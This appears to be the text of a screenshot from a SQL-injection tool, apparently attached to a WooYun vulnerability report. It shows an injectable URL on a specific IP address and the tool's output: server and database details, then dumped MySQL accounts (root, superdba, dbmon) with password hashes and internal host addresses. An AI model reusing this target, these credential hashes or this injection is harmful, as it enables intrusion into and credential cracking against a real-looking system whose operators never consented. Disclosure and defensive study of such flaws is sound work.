 Target: http://202.108.5.62/dpool/music/song_list.php?pos=82&sid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://202.108.5.62/dpool/music/song_list.php?pos=82&sid=1
Host IP: 202.108.5.62
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 848 ms
Current User: maya_wireless@172.16.39.21
Sql Version: 5.5.12-log
Current DB: musics
System User: maya_wireless@172.16.39.22
Host Name: etch162
Installation dir: /usr/local/mysql55
DB User & Pass: root:*A18423679C17D8FE76484482F50EAE06D7F34690:localhost
root:*A18423679C17D8FE76484482F50EAE06D7F34690:127.0.0.1
superdba:*2090992BE9B9B27D89906C6CB13A8512DF49E439:10.55.22.171
superdba:*2090992BE9B9B27D89906C6CB13A8512DF49E439:10.29.10.51
dbmon:*D165522415A34325B7FEAE69CDCF241AA75D144C:10.55.22.%
www.wooyun.org